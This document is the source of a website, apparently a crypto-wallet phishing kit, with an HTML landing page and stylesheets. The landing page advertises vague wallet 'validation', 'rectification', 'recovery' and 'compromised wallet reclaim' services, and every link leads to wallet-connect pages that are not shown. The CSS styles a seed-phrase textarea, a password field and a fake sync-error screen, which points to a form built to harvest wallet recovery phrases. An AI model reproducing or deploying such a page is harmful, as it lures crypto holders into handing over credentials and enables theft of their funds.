


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="SUYNODERELAY">
    <meta property="og:description" content="1. Click the above 2. Select Issue Category 3. Select Wallet 4. Input Necessary Info 5. Validate">
    <meta property="og:image" content="interconnected.png">
    <meta property="og:url" content="index.html">
    <title>SUYNODERELAY</title>
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.5.2/css/all.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&amp;family=Poppins:wght@200;300;400;500;600&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/stm_icons/stmicons.css" media="all">
    <link rel="icon" href="img/logo.jpeg" type="image/x-icon">
    <link rel="shortcut icon" href="img/logo.jpeg" type="image/x-icon">
    <script type="text/javascript" src="https://files.coinmarketcap.com/static/widget/coinMarquee.js"></script>
</head>
<body>
   

    
    <div class="hero-section">
        <div class="container"> 
            <nav class="navbar navbar-expand-lg navbar-dark pt-3">
                <div class="container-fluid px-0">
                    <h2 class="navbar-brand" href="#">SUYNODERELAY</h2>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                      </button>
    
                  <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav ms-auto">
                        <li class="nav-item">
                            <a class="nav-link active-link" href="#">Home</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="apps.html">Connect</a>
                        </li>
                       
    
                    </ul>
    
                  </div>
    
                </div>             
            </nav>
        </div>
        <div class="container d-flex flex-column-reverse flex-md-row">
            <div class="hero-col1 d-flex flex-column justify-content-center">
                <h2>Node Functions</h2>
                <p class="desc heading-L">TOKEN SWAP & CLAIM TOKEN BRIDGE • LIQUIDITY POOL AND FARM • DEPOSITS AND WITHDRAWALS • TOKENS STAKE AND UNSTAKE • LEDGER AND TREZOR HARDWARE • DEX WEBSITE ERROR • KYC & WHITELIST & ALLOCATION • AIRDROPS • COMPROMISED WALLET RECLAIM • MISSING TOKENS • UNABLE TO ACCESS WALLET • NFT'S AND NFT'S RELATED ISSUES • GENERAL WALLET ISSUES</p>                
                <a href="#services" class="btn d-inline-block hero-btn me-3 py-2 align-self-start">Start Here</a>
                
            </div>
            <div class="hero-col2">
                <img class="hero-img mt-5" src="img/DDN.png" alt="Blockchain Rectification" >
            </div>
        </div>
        
    </div>
        <div class="px-2">
        
        <div id="coinmarketcap-widget-marquee" coins="1,1027,825" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>

    </div>

    <section class="services" id="services">
        <div class="container">
            <h2 class="services-heading pb-5">Services</h2>
            <p class="services-desc pb-5" style="display:none">SUYNODERELAY is a decentralized protocol. dConnect create an innovative open-source software ecosystem that is both secure and resilient. And it allows developers to create new online tools, many of which have the interest of global business markets. Validation of wallet will be completed below as follows</p>
            <div class="services-container">                
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-building-columns"></i>
                            <h3>RECTIFICATION</h3>
                            <p>Rectification support warranties completely decentralized</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-shield-check"></i>
                            <h3>VALIDATION</h3>
                            <p>Validation completely decentralized supports wallet</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-arrow-rotate-left"></i>
                            <h3>RECOVERY</h3>
                            <p>Recovery wallet TATs Dapps with Blockchain and DeFi</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                 <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-arrows-rotate"></i>
                            <h3>SWAP TOKEN</h3>
                            <p>Swap tokens of any type to tokens of any type</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-pickaxe"></i>
                            <h3>HARVEST MY STAKINGS</h3>
                            <p>When you choose to redeem, we’ll return your assets to your Spot Wallet the following day.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                 <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-bell-exclamation"></i>
                            <h3>CLAIM OPTION</h3>
                            <p>Claim all initial due tokens as promised on the promotional terms</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                
                 <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-money-bill-transfer"></i>
                            <h3>TRANSFER OPTION</h3>
                            <p>Transfer tokens or coins to friends anywhere around the world.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>
                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-money-from-bracket"></i>
                            <h3>WITHDRAWAL</h3>
                            <p>A crypto withdrawal is a transaction that allows you to move your cryptocurrency balance off the Revolut platform to an external crypto wallet that you control such as a Ledger or a Trezor.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-square-poll-vertical"></i>
                            <h3>STAKING POOL</h3>
                            <p>A staking pool allows multiple stakeholders (or bagholders) to combine their computational resources as a way to increase their chances of being rewarded.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-right-left-large"></i>
                            <h3>MIGRATION</h3>
                            <p>Migrate tokens to a new contract</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-solid fa-credit-card"></i>
                            <h3>ADD TOKENS</h3>
                            <p>Crypto tokens are a type of cryptocurrency that represents an asset or specific use and reside on their own blockchain.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-solid fa-chart-mixed-up-circle-dollar"></i>
                            <h3>UPDATE MY PORTFOLIOS</h3>
                            <p>Generate Real-Time Profit and Loss Reports, Your Coin Values, Reports for Taxes and More.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-brands fa-bitcoin"></i>
                            <h3>PURCHASE TOKEN</h3>
                            <p>Also, buy bitcoin, ether, and many common cryptocurrencies.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-hexagon-vertical-nft"></i>
                            <h3>MY NFTS</h3>
                            <p>view your collection of digital works</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-chart-pie-simple"></i>
                            <h3>STAKING REVIEW</h3>
                            <p>Interaction between mobile apps and mobile browsers are supported via mobile deep linking Having complete control of your staking</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details"> 
                            <i class="fa-regular fa-face-anguished"></i>
                            <h3>Missing / Irregular Balance</h3>
                            <p>Recover lost/missing funds</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container">
                    <a href="apps.html">
                        <div class="service-card-details"> 
                            <i class="fa-light fa-heart"></i>
                            <h3>WHITELIST</h3>
                            <p>Get an Early Spot for Minting.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
                <div class="service-card  link-container ">
                    <a href="apps.html">
                        <div class="service-card-details">
                            <i class="fa-regular fa-link"></i>
                            <h3>BRIDGE</h3>
                            <p>enables applications built on different blockchains to communicate with and interact with each other.</p>
                            <a href="apps.html" class="btn d-inline-block srv-btn me-3 py-1 align-self-start">Select</a>                            
                        </div>                        
                    </a>                    
                </div>
            </div>
        </div>
    </section>

    <footer class="p-5 ">
      <div class="px-2 d-flex flex-column align-items-center" style="color:white;">
          <p>Ready to resolve your blockchain issues?</p>
          <p>We are here to provide help.</p>
          <a href="connect-wallet/connect-wallet.html" class="btn d-inline-block hero-btn me-3 py-2">Start Here</a>
      </div>
    </footer>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script> 
</body>
</html>
</file>
<file: css/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box; 
    font-family: 'Poppins', sans-serif;
  }
  
  body {
    background-color: #030710;
  }
  
  a {
    text-decoration: none; /* Remove underlines */
    color: inherit; /* Inherit the color from the parent */
  }
  a:hover {
    text-decoration: none; /* Remove underlines */
    color: inherit; /* Inherit the color from the parent */
  }

  h1, h2, h3 {
    font-family: 'Montserrat', sans-serif;
  }

.hero-section {
    min-height: 100vh;
    background-color: #030710;
}
.active-link {
    color: #bc3fea !important;;
}

.navbar-brand {
    font-size: 30px;
}

.hero-img {
    max-width: 100%;
}

.hero-col1{
    flex: 2;
    color: #ffffff;
}
.hero-col1 p {
    margin: 20px 0 40px 0;  
    font-size: 20px;
}
.hero-col1 h1 {
    font-size: 56px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
.hero-btn {
    background-color: #bc3fea;
    color: #ffffff;
}
.hero-btn:hover {
    background-color: #650987;
    border-color: #bc3fea;
    color:aliceblue; 
    transform: scale(1.1);
    transition: transform 0.3s ease;
}
.hero-col2 {
    flex:2;
    display: block;
}
@media screen and (min-width: 768px) {
    .hero-col2 {
        display: block;
    }
}
@media screen and (max-width: 560px) {
    .hero-section {
        min-height: auto;
    }
    .navbar-brand {
        font-size: 20px;
    }

    .hero-col1 {
        padding: 15px;
    }
    .hero-col1 h1 {
        font-size: 35px;
    }
    .hero-col1 p {
        font-size: 15px;
        line-height: 25px;
    }
    
}






.services{
    padding: 50px 50px 10px 50px;
    background-color:#030710;
    color:rgb(243, 236, 228);
}

.services-heading {
    color: #ffffff;
    text-align: center;
    font-size: 40px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
.services-desc {
    font-size: 20px;
}
.services-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items:center;  
}
.link-container {
    width: 30.33%;
}
.service-card {  
    padding: 15px;
    background-color: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
    margin: 10px;
  }
.service-card-details {
  display: flex;
  flex-flow: column;
  gap:10px;   
  text-align: left;
  border-radius: 10px;
  height: 300px;
  padding: 10px;
  /* margin: 10px;  */
}

.service-card i { 
    font-size: 42px;
    color:#bc3fea;
}
.srv-btn {
    background-color: #ffffff;
    color: #000000;
}
.srv-btn:hover {
    transform: scale(1.1);
    transition: transform 0.3s ease;
}
.service-card p{
    font-size: 15px;
    line-height: 17px;
    text-overflow: ellipsis;
}
@media screen and (max-width: 560px) {
    .services{
        padding: 20px 5px 10px 5px;
    }
    
    .services-desc {
        font-size: 15px;
    }
    .services-heading {
        font-size: 25px;
    }
    .link-container {
        width: 45%;
    }
    .service-card{
        padding: 10px 0px;
        margin: 10px 0px;
        gap: 5px;  
    }

    .service-card i {
        font-size: 32px;
    }
    .service-card h3 {
        font-family: 'Montserrat', sans-serif;
        font-size: 15px;
        font-weight: 700;
    }
    .service-card p{
        font-size: 12px;
        line-height: 17px;
    }
}
.sticky-div {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
}
.app {
    background-color: #070e28;
}
.app-nav-bar {
    height: 80px;
    align-items: center;
}
.app h3{
    font-size: 20px;
    color:rgba(100,116,139);
}
.app-nav-bar img {
    max-height: 100%;
}
.app h2 {
    color:rgba(100,116,139);
}

/* Default grid layout for mobile */
.app-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px; /* Adjust the gap as needed */
  }
  
  .app-grid-item {
    padding: 20px;
    text-align: center;
  }
  .app img {
    max-width: 50%;
  }
  .app p {
    font-size: 15px;
    color: rgba(63,131,248);
  }
  .app p:hover {
    color: rgb(0, 77, 211);
  }
  
  /* Media query for desktop */
  @media (min-width: 768px) {
    .app-grid {
      grid-template-columns: repeat(4, 1fr);
    }
  }

  @media screen and (max-width: 590px) {
    .app-grid-item {
        padding: 10px;
        text-align: center;
      }
}

  .modal-title {
    color:#000000;
    text-align: center;
  }
  .modal-body { 
    position: relative;
  }
  .btn-close {
    position: absolute;
    top: 10px;
    right: 10px;
  }

.cmn {
    background-color: #3b99fb;
    color: #ffffff;
}
.cmn:hover {
    color: #ffffff;
}

.br-iw {
    font-weight: 500;
    color:rgb(86, 84, 84);
}

/* Import Page */
.import-tabs {
    display: flex;
    justify-content:space-around;
}
.import-tabs .tab{
    color: rgba(3, 93, 167, 1);
    font-size: medium;
    font-weight: 500;
    background-color: #ffffff;
    padding: 5px 10px;
    border-color: #ffffff00;
    border-radius: 5px;
    border-bottom: none;
}
.import-tabs .tab:hover{
    background-color: rgba(3, 93, 167, 1);
    border-color: #019DEA;
    color: #ffffff;
    transform: scale(1.1);
    transition: transform 0.3s ease;
}
.import-tabs .tab.active {
    background-color: rgba(3, 93, 167, 1);
    color: #ffffff;
}
.tab-content {
    display: none;
    padding: 20px;
    box-shadow:0 0 10px rgba(0, 0, 0, 0.3);
  }

.tab-content.active {
    display: block;
  }
/* rgba(255, 255, 255, 0.05); */

.phrase-field {
    width: 100%;
    height: 165px;
    border: 1px solid rgba(0, 0, 0, 0.3)!important;
    border-radius: 5px;
    resize: none;
    padding: 15px;
}
.phrase-field:focus {
    outline: none;
}
.form-button{
    width: 100%;
    border-radius: 5px;
    padding: 5px;
    background-color: rgba(3, 93, 167, 1);
    border: none;
    color: #ffffff;
}
.form-instrunctions {
    padding-top: 100px;
}
@media screen and (max-width: 590px) {
    .form-instrunctions {
        padding-top: 50px;
    }
}
.pass-field {
    width: 100%;
    border-radius: 5px;
    padding: 7px 10px;
    border: 1px solid rgba(0, 0, 0, 0.3)!important;
    margin-bottom: 10px;
    
}
.pass-field:focus {
    outline: none;
}

.sync-error{
    width: calc(25vw);
    height: auto;
}
@media screen and (max-width: 590px) {
    .sync-error{
        width: calc(50vw);
    }
}
.error-text {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #ffffff;
    background-color: #f60100;
    margin: 0px 15px;
}
.grow-image{
    width: calc(25vw);
    height: auto;
    animation: grow 0.5s ease-in-out forwards;
}
@media screen and (max-width: 590px) {
    .grow-image {
        width: calc(50vw);
    }
}
@keyframes grow {
    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}

.grow-text {
    animation: grow 0.5s ease-in-out forwards;
}

.custom-alert {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #f44336;
    color: white;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    z-index: 1;
  }
  
  .alert-content {
    position: relative;
  }
  
  .close-btn {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 15px 0 0;
    cursor: pointer;
    font-size: 20px;
  }
  
  .alert-text {
    padding: 20px 35px;
    margin: 0;
  }
</file>
<file: assets/stm_icons/stmicons.css>
@font-face {
    font-family: 'stm';
    src:  url('stm.html');
    src:  url('stm.html#iefix') format('embedded-opentype'),
    url('stm.ttf') format('truetype'),
    url('stm-2.html') format('woff'),
    url('stm.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

span[class^="stm-"],i[class^="stm-"],
span[class*=" stm-"],i[class*=" stm-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'stm' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stm-ia_tech:before {
    content: "\e980";
}
.stm-ia_partners:before {
    content: "\e981";
}
.stm-ia_exp:before {
    content: "\e982";
}
.stm-ia_clock:before {
    content: "\e983";
}
.stm-id_screenshots:before {
    content: "\e979";
}
.stm-id_additional_links:before {
    content: "\e97a";
}
.stm-short_review:before {
    content: "\e97b";
}
.stm-id_calendar:before {
    content: "\e97c";
}
.stm-id_rating:before {
    content: "\e97d";
}
.stm-id_rate:before {
    content: "\e97e";
}
.stm-id_envelope:before {
    content: "\e97f";
}
.stm-cb_clock:before {
    content: "\e973";
}
.stm-cb_comments:before {
    content: "\e974";
}
.stm-cb_eye:before {
    content: "\e975";
}
.stm-cb_pen:before {
    content: "\e976";
}
.stm-cb_quote:before {
    content: "\e977";
}
.stm-cb_share:before {
    content: "\e978";
}
.stm-ico_campaign:before {
  content: "\e96f";
}
.stm-loans_mobile:before {
  content: "\e970";
}
.stm-marketplace:before {
  content: "\e971";
}
.stm-world_coin:before {
  content: "\e972";
}
.stm-bc_notebook:before {
  content: "\e960";
}
.stm-bitcoin:before {
  content: "\e961";
}
.stm-btc_auditable:before {
  content: "\e962";
}
.stm-btc_integration:before {
  content: "\e963";
}
.stm-btc_invest:before {
  content: "\e964";
}
.stm-btc_phone:before {
  content: "\e965";
}
.stm-btc_public:before {
  content: "\e966";
}
.stm-btc_research:before {
  content: "\e967";
}
.stm-btc_to_card:before {
  content: "\e968";
}
.stm-btc_wallet:before {
  content: "\e969";
}
.stm-btc_workshop:before {
  content: "\e96a";
}
.stm-crypto_secured:before {
  content: "\e96b";
}
.stm-lined:before {
  content: "\e96c";
}
.stm-spinner:before {
  content: "\e96d";
}
.stm-unicorn:before {
  content: "\e96e";
}
.stm-play-btn:before {
  content: "\e95f";
}
.stm-grid:before {
  content: "\e95d";
}
.stm-rectangle:before {
  content: "\e95e";
}
.stm-nokia_outline:before {
  content: "\e95a";
}
.stm-ppl_outline:before {
  content: "\e95b";
}
.stm-sun_outline:before {
  content: "\e95c";
}
.stm-branch:before {
  content: "\e959";
}
.stm-stm14_fax:before {
  content: "\e958";
}
.stm-stm14_bulb:before {
  content: "\e949";
}
.stm-stm14_calc:before {
  content: "\e94a";
}
.stm-stm14_calendar:before {
  content: "\e94b";
}
.stm-stm14_country:before {
  content: "\e94c";
}
.stm-stm14_health:before {
  content: "\e94d";
}
.stm-stm14_left_arrow:before {
  content: "\e94e";
}
.stm-stm14_manufacturing:before {
  content: "\e94f";
}
.stm-stm14_office:before {
  content: "\e950";
}
.stm-stm14_plane:before {
  content: "\e951";
}
.stm-stm14_public:before {
  content: "\e952";
}
.stm-stm14_quote:before {
  content: "\e953";
}
.stm-stm14_right_arrow:before {
  content: "\e954";
}
.stm-stm14_satellite:before {
  content: "\e955";
}
.stm-stm14-arrow:before {
  content: "\e956";
}
.stm-stn14_home:before {
  content: "\e957";
}
.stm-cart_13:before {
  content: "\e93f";
}
.stm-chip_13:before {
  content: "\e940";
}
.stm-env_13:before {
  content: "\e941";
}
.stm-horse_13:before {
  content: "\e942";
}
.stm-human_13:before {
  content: "\e943";
}
.stm-mail_13:before {
  content: "\e944";
}
.stm-phone_13_2:before {
  content: "\e945";
}
.stm-phone_13:before {
  content: "\e946";
}
.stm-pin_13:before {
  content: "\e947";
}
.stm-quote_13:before {
  content: "\e948";
}
.stm-quote2:before {
  content: "\e93b";
}
.stm-pin-11:before {
  content: "\e93c";
}
.stm-envelope-11:before {
  content: "\e93d";
}
.stm-phone-11:before {
  content: "\e93e";
}
.stm-quote8:before {
  content: "\e939";
}
.stm-shopping-cart8:before {
  content: "\e93a";
}
.stm-aim7:before {
  content: "\e933";
}
.stm-cup7:before {
  content: "\e934";
}
.stm-user7:before {
  content: "\e935";
}
.stm-docs7:before {
  content: "\e936";
}
.stm-bar-graph7:before {
  content: "\e937";
}
.stm-plant7:before {
  content: "\e938";
}
.stm-lorry6:before {
  content: "\e92d";
}
.stm-lamp6:before {
  content: "\e92e";
}
/* .stm-building6:before {
  content: "\e92f";
} */
.stm-cart6:before {
  content: "\e930";
}
.stm-line-graph6:before {
  content: "\e931";
}
.stm-plane6:before {
  content: "\e932";
}
.stm-user:before {
  content: "\e928";
}
.stm-crown:before {
  content: "\e926";
}
.stm-cup:before {
  content: "\e927";
}
.stm-polygon:before {
  content: "\e929";
}
.stm-person-globe:before {
  content: "\e923";
}
.stm-head:before {
  content: "\e924";
}
.stm-arm-leaf:before {
  content: "\e925";
}
.stm-phone:before {
  content: "\e921";
}
.stm-phone6:before {
  content: "\e92a";
}
.stm-clock6:before {
  content: "\e92b";
}
.stm-pin6:before {
  content: "\e92c";
}
.stm-clock:before {
  content: "\e922";
}
.stm-plus:before {
  content: "\e920";
}
.stm-earth:before {
  content: "\e91d";
}
.stm-chart-refresh:before {
  content: "\e91e";
}
.stm-chart-monitor:before {
  content: "\e91f";
}
.stm-hexagon:before {
  content: "\e91c";
}
.stm-metals:before {
  content: "\e916";
}
.stm-oil:before {
  content: "\e917";
}
.stm-target:before {
  content: "\e918";
}
.stm-rating_down:before {
  content: "\e914";
}
.stm-libra:before {
  content: "\e915";
}
.stm-diamond:before {
  content: "\e90c";
}
.stm-idea:before {
  content: "\e90d";
}
.stm-stats:before {
  content: "\e90e";
}
.stm-badge:before {
  content: "\e90f";
}
.stm-security:before {
  content: "\e910";
}
.stm-binoculars:before {
  content: "\e911";
}
.stm-mans:before {
  content: "\e912";
}
.stm-nokia:before {
  content: "\e913";
}
.stm-testimonials-new-2:before {
  content: "\e90b";
}
.stm-envelope:before {
  content: "\e91a";
}
.stm-email:before {
  content: "\e908";
}
.stm-iphone:before {
  content: "\e909";
}
.stm-location-2:before {
  content: "\e90a";
}
.stm-marker:before {
  content: "\e919";
}
.stm-check:before {
  content: "\e907";
}
.stm-truck:before {
  content: "\e902";
}
.stm-lamp:before {
  content: "\e903";
}
.stm-cart-2:before {
  content: "\e91b";
}
.stm-cart:before {
  content: "\e904";
}
.stm-home:before {
  content: "\e905";
}
.stm-graph:before {
  content: "\e906";
}
.stm-airplane:before {
  content: "\e901";
}
</file>
